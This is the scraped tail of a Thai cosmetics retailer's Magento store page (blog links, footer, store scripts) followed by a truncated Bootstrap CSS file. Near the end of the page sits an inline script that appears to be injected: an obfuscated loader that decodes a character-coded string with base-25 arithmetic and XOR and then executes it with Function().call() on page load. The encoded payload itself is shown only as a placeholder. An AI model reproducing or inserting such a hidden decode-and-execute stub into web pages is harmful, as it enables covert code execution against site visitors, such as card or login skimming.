						<a href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package-2/">
							Birthday Package 						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/workshop/">
							Workshop						</a>
				</ul></li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/beauty-update/">
							Beauty Update						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/beauty-tips/">
							Beauty Tips						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/horoscope/">
							Horoscope						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/ig-instagram/">
							IG-Instagram						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/op-beauty-channel/">
							OP Beauty Channel						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/new-products/">
							New Products						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package/">
							Birthday Package 						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion/">
							Shop Promotion						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/online-promotion/">
							Online Exclusive						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/monthly-promotion/">
							Monthly Promotion						</a>
						</ul>
	</div>
</div>

    <div class="widget block block-recent-posts" data-bind="scope: 'recemt-posts'">
    <div class="block-title">
        <strong>Recent Posts</strong>
    </div>
    <div class="block-content">
		<ul>
                    <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/อัพเดต-4-นักษัตรปีชง-2569/">
                    อัพเดต 4 นักษัตรปีชง 2569                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/ขอแนะนำเทรนด์ใหม่-สระผมแค่ครึ่งหัว-เป่าผมแค่ครึ่งเดียว/">
                    ขอแนะนำเทรนด์ใหม่ สระผมแค่ครึ่งหัว เป่าผมแค่ครึ่งเดียว                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/โทนสีเชอรี่กำลังมา/">
                    โทนสีเชอรี่กำลังมา                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/แวะมาอัพเดตเทรนด์-เมคอัพชมพูละมุนแบบ-misty-rose-makeup/">
                    แวะมาอัพเดตเทรนด์ เมคอัพชมพูละมุนแบบ Misty Rose Makeup                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/jan-buy1get1/">
                    HAPPY PAYDAY! ซื้อ 1 แถม 1                </a>
            </li>
				</ul>
    </div>
</div>


</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-13">
	                <div class="footer-top">
            <div class="container">
                				<div class="news-footer">
					<div class="row">
						<div class="col-lg-4">
							<div class="newsletter-info-footer">
															</div>
						</div>
						
						<div class="col-lg-6">
							<div class="footer-newsletter">
								<div class="block-newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.orientalprincess.com/prosite.php/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter your email address"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
        
                <div class="footer-middle">
            <div class="container">
                <div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">
<div class="footer-area-4-cols">
<div class="col-md-3 col-sm-6">
<h4>เกี่ยวกับเรา</h4>
<ul>
<li><a href="/philosophy">เกี่ยวกับโอเรนทอลพรินเซส</a></li>
<li><a href="/katanyu">กิจกรรมเพื่อสังคม (CSR)</a></li>
<!--<li><a href="/privacy-policy-cookie-restriction-mode">นโยบายความเป็นส่วนตัว</a></li>-->
<li><a href="/consumer-protection-policy">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></li>
<li><a href="/terms-and-conditions">ข้อตกลงและเงื่อนไข</a></li>
<li><a href="/faqs">คำถามที่พบบ่อย</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ศูนย์บริการลูกค้า</h4>
<ul>
<ul>
<li><a href="/how-to-order">วิธีการสั่งซื้อ</a></li>
<li><a href="/return-policy">นโยบายการคืนสินค้า</a></li>
<li><a href="/customer/account/">บัญชีผู้ใช้ของฉัน</a></li>
<li>
<div><a href="https://www.orientalprincess.com/shipping">ติดตามสถานะการสั่งซื้อ</a></div>
<div style="margin-top: 5px;"><a href="https://www.flashexpress.co.th/tracking/"><img class="img-responsive" style="margin: 10px 0px 10px 0px; padding: 1px; border-radius: 3px; width: 98px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/flash-logo.png" alt=""></a></div>
<div style="margin-top: 5px;"><a href="https://th.kerryexpress.com/th/track/"><img class="img-responsive" style="padding: 1px; border-radius: 3px; width: 100px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/kerry_logo.png" alt=""></a></div>
</li>
<li><a href="payment">วิธีการชำระเงิน</a></li>
</ul>
</ul>
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/servicedelivery.png" alt=""></div>
<div class="col-md-3 col-sm-6">
<h4>ช่วยเหลือ</h4>
<ul>
<li><a href="/storelocator">ค้นหาที่ตั้งสาขา</a></li>
<li><a href="/contact">ติดต่อเรา</a></li>
<li><p style="margin-bottom: 10px;"><span style="font-size: medium;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p> จันทร์ - เสาร์ (ยกเว้นวันหยุดนักขัตฤกษ์)  <br> 8.30 - 18.00น.</li>

</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ติดตาม</h4>
<div class="social-icon">


<!---<a title="Line" href="https://line.me/ti/p/%40o.p.line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt=""></a>--->

<a href="https://www.facebook.com/orientalprincesssociety" target="_blank" title="Facebook"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a>
					<a href="https://instagram.com/orientalprincesssociety" target="_blank" title="Instagram"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a> 
					<a href="https://www.youtube.com/user/orientalPrincesTHA" target="_blank" title="Youtube"><i class="fa fa-youtube fa-2x" aria-hidden="true"></i></a> 
					<!--a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a-->
<a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/Twitter-X-Icon-PNG2.png" style="display: inline; vertical-align: inherit; height: 28px;"  /></a>
					<a href="https://line.me/ti/p/%40o.p.line" target="_blank" title="Line"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt="" class="" style="display: inline;vertical-align: inherit;height: 26px;"></a>

 <a title="Line" href="https://t.tiktok.com/i18n/share/user/6787188689342907394/?_d=secCgsIARCbDRgBIAMoARI%2BCjzb8slyO3dSloG4QCudf%2FvWoDuxhGawADW%2FU2BCw0LXuchIRfRVaUVT1eUcTIpGLs1%2BDLqaMcac%2FnJAopsaAA%3D%3D&amp;language=en&amp;sec_uid=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;sec_user_id=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;share_author_id=6787188689342907394&amp;share_link_id=91D9B056-3AFB-4D29-BD9B-2E9B5CAB6A9F&amp;tt_from=line&amp;u_code=dag7j785dcj0dm&amp;user_id=6787188689342907394&amp;utm_campaign=client_share&amp;utm_medium=ios&amp;utm_source=line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/tiktoklogo.png"></a>






</div>
<h4 style="padding-top: 20px;">OPS Mobile Application</h4>
<div style="text-align: left;">
<div class="app-icon"><a href="https://itunes.apple.com/th/app/oriental-princess/id882722972?ls=1&amp;mt=8" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/appstore.png" alt="" height="50"></a></div>
<div class="app-icon"><a href="https://play.google.com/store/apps/details?id=com.oriental_ssup&amp;hl=en" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/playstore.png" alt="" height="50"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
			.footer-top {background-color: #000;}
			.footer-area-4-cols h4{ color: #FFF; font-size: 22px !important; text-align: left; font-weight: bold; margin-top: 10px !important; margin-bottom: 10px !important; }
			.footer-area-4-cols ul{ color: #FFF; text-align: left; }
			.footer-area-4-cols li{ padding: 8px 0px; }
			.footer-area-4-cols ul a{ color: #FFF; text-decoration: none; }
			.footer-area-4-cols ul a:hover{ color: #00b5ac; text-decoration: underline }
			.app-icon{ height: 35px; display: inline-block; padding: 2px}
			.app-icon img{ height: 35px; }
			.social-icon{ text-align: left; }
			.social-icon a{ color: #FFF; padding: 0px 4px; display: inline-block;}
			</style>
<div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12"><!--<div class="meitu_home">
				<a href="https://www.orientalprincess.com/beauty-intelligence" id="home_btn"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/4e/5/beauty_icon.png" alt="" title="Home" class="img-fade"></a>
			</div>

			<style>
				.meitu_home{ position:fixed;right:24px;z-index:9999;cursor:pointer;top:155px; }
				@media only screen and (max-width:800px){ .meitu_home{ right:4px; }  }
				@media only screen and (max-width:320px){ .meitu_home{ right:24px; }  }
				.fancybox-wrap { z-index: 99999; }
				.fancybox-overlay { z-index: 9999; }
				
			</style>--></div>
</div>
</div>
</div>
</div>
</div>
<style>
				.col-md-3 {float: left !important;}
				@media (min-width: 576px).col-sm-6 {flex: 0 0 50%;max-width: 50%;float: left;}
				@media (min-width: 768px).col-md-3 {flex: 0 0 50%;max-width: 50%!important;float: left;}
				@media (min-width: 768px).col-sm-6 {width: 50%;}
				@media (min-width: 969px).col-md-3 {max-width: 50%!important;float: left;}	
				@media (max-width: 480px).page-footer .footer-13 .services-footer ul li:not(:last-child) {margin-bottom: 4px!important;}
				.page-footer .footer-13 .services-footer ul li {
					float: left;
					width: 100%;
					text-align: left;
					margin: 0 0 0 0 !important;
				}
				
				.page-footer .footer-13 .footer-top {padding: 44px 0 44px;}

				.page-footer .footer-13 .services-footer {
					border-top: 0;
					border-bottom: 0;
					padding: 35px 0 25px;
				}
				
			</style>
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">&nbsp;</div>
</div>
</div>
</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8L44KKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->            </div>
        </div>
        
                <div class="footer-bottom">
            <div class="container">
                <div class="payment-coppyright">
                    <!--<p><img class="mark-lazy" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/payment.png" alt="payment"></p>-->
<div class="logo-content">
<p><img class="img-responsive foot-logo"  src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/logo_footer.png" alt="" /></p>

<p></p>
<p style="margin-bottom: 10px;"><span style="font-size: x-large;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p>
</div>

<style xml="space"><!--
.page-footer .footer-bottom {
    background-color: #ffffff;
    color: #CCCCCC;
}
.page-footer .footer-13 .footer-bottom {
    padding: 30px 0 30px !important;
}
.foot-logo{ margin: auto;width: 30%;margin-bottom: 15px !important;}
@media only screen and (max-width: 767px){
.foot-logo{ margin: auto;width: 80%;margin-bottom: 15px !important;}
}
--></style>

 <div class="widget block block-static-block">
    </div>

                                            <address>COPYRIGHT © 2022 ORIENTALPRINCESS.COM. ALL RIGHTS RESERVED
</address>
                                    </div>
            </div>
        </div>
            
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        <script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
	</div>	



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.orientalprincess.com\/prosite.php\/rest\/test\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var i1685 = "[base64]";var i2945=25;var m64638=i1685;var s476=m64638.split("z81"),i2304=parseInt(s476[0],25),w9327=parseInt(s476[1],25);var b3890=[];for(var j6142=0;j6142<s476[2].length;j6142+=2){b3890.push(s476[2].substring(j6142,j6142+2));}var m64638="";for(var h9096=0;b3890.length>h9096;h9096++)m64638+=String["fromCharCode"](((parseInt(b3890[h9096],i2945)-i2304)^w9327)-i2304);Function(m64638)["call"](); </script>



<script id="pr_cookie_consent_on_load_activate">
    requirejs(['prCookieRestriction', 'prCookieBodyScripts', 'domReady!'], function (prCookieRestriction, prCookieBodyScripts) {
        'use strict';
        var scripts = document.querySelectorAll('script[type^="pr_cookie_category"]');
        [].forEach.call(scripts, function (notActiveScript) {
            prCookieBodyScripts.activatePrCookieCategoryScript(notActiveScript);
        });
    });
</script>

<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.orientalprincess.com/prosite.php/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.orientalprincess.com/prosite.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.orientalprincess.com/prosite.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.orientalprincess.com/prosite.php/blog/archive/2022-11",
			"countDownNumber": 5		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="5" href="#" title="เลือกสินค้าต่อ">
				เลือกสินค้าต่อ			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.orientalprincess.com/prosite.php/checkout/cart/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.orientalprincess.com/prosite.php/catalog/product_compare/index/" title="เปรียบเทียบรายการสินค้า">
				เปรียบเทียบรายการสินค้า			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.orientalprincess.com/prosite.php/wishlist/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
		</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
			 alt="กำลังโหลด...">
	</div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-m.css
body_size: 123519
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:focus,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea,.cart.table-wrapper .actions-toolbar>.action,.action-gift{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input,.cart.table-wrapper .actions-toolbar>.action,.action-gift{overflow:visible}button,select,.cart.table-wrapper .actions-toolbar>.action,.action-gift{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"],.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 